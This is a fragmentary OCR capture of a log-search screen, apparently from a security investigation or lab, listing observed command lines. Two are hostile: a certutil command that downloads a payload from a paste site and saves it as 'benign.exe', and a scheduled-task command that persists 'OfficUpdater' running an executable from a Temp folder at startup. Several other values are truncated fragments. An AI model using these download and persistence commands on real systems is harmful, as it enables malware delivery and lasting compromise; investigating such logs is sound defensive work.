 Events Patterns Statistics (20) Visualization
20 Per Page Format Preview
1
CommandLine
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
-an
CommandLine = certutil.exe -urlcache -f - https://con...
-an -p ud
View events
-k Unista
Other events
-k smphos
Exclude from results
/USER /GR
New search
/bootdebug ON
2
/create /tn OfficUpdater /tr "C:\Users\Chris.fort\AppData\Local\Temp\update.exe" /sc onstart